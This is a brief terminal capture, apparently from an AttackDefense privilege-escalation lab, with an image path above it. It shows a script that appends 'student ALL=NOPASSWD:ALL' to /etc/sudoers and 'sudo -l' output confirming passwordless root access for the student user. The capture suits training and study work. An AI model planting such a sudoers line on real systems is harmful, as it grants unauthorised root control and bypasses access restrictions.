 student@attackdefense:/$ cat /usr/local/share/copy.sh
#!/bin/bash
echo "student ALL=NOPASSWD:ALL" >> /etc/sudoersstudent@attackdefense:/$
student@attackdefense:/$ sudo -l
Matching Defaults entries for student on attackdefense:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User student may run the following commands on attackdefense:
    (root) NOPASSWD: /etc/init.d/cron
    (root) NOPASSWD: ALL
student@attackdefense:/$